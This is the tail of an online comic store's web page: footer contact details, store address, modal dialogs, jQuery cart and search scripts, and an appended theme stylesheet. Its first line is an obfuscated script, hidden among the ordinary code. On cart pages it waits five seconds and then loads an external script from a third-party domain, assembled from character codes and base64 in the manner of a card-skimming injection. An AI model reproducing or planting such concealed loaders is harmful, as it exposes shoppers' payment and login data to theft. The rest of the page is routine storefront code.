<script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:fantomhq@fantomcomics.com" aria-label="Official Email">
                                            fantomhq@fantomcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(202) 241-6498" aria-label="Phone">  +(202) 241-6498 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/FantomComics" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/fantomcomics" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-google-plus"></i></figure>
                                        <a href="https://g.page/FantomComics?gm" aria-label="Google" target="_blank">Google+</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC92H3yv68g3ogRvgZ2XvE_g" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/fantomcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-tumblr-square"></i></figure>
                                        <a href="http://fantomcomics.tumblr.com/" aria-label="Tumblr" target="_blank">Tumblr</a>

                                    </li>
                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    2010 P St NW, 2nd Floor

                                    <br>Washington ,20036<br>District of Columbia

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Fantom+Comics/@38.9093707,-77.0475713,17z/data=!4m13!1m7!3m6!1s0x89b7b7c87bb3337f:0x3f8e06e150742270!2s2010+P+St+NW+2nd+Floor,+Washington,+DC+20036,+USA!3b1!8m2!3d38.9093707!4d-77.0453826!3m4!1s0x89b7b82115e4aaf5:0x5733ca4bc8b62083!8m2!3d38.9094562!4d-77.0453875" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/72331f72-7031-4800-9d60-a91ca8f469d4/LocationGoogalMap.png" alt="Fantom Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Fantom Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Fantom Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/fantom_comics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/fantom_comics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '72331f72-7031-4800-9d60-a91ca8f469d4';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/fantom_comics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("72331f72-7031-4800-9d60-a91ca8f469d4");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/fantom_comics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/fantom_comics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("fantom_comics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/fantom_comics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/fantom_comics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '72331f72-7031-4800-9d60-a91ca8f469d4';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/fantom_comics/Home/AllDynamicCssNewTheme
body_size: 405
content:



header {
    background-color: #fff!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #920004 !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #fff!important;
    }

    .redbg {
    background-color:#fff!important;
    }

    .whitebtn {
    background-color: #920004 !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #920004 !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #3a3939!important;
    }
    .redbg h2 {
    color: #3a3939!important;

    }

    .redbtn {
    background-color: #fff!important;
    color: #3a3939!important;
    border: 1px solid #fff!important;
    }

    .btn:hover {
    color: #fff!important;
    }

    .connect-icon a{
    color: #3a3939!important;
    }

    .productcontent p a:hover {
    color:#fff!important;
    }

    .left-section h3 {
    background-color: #fff!important;
    color:  #3a3939!important;

    }
    footer {
    background-color: #920004 !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #fff!important;
    }
    .footerlink li a {
    color:  #3a3939!important;
    }

    .copyright {
    color:   #3a3939!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #920004 !important;
    }

    .profile_open img {
    border: 1px solid #3a3939!important;
    }

    .sorting li.active a {
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }

    .sorting li a:hover{
    background-color:#fff!important;
    border: 1px solid #fff!important;

    }
    .optionlist li a:hover {
    color:#fff!important;
    }

    .popup_page h2 {
    background-color:#fff!important;
    color:#3a3939!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #fff!important;
    border: 1px solid #fff!important;
    background: #fff !important;
    }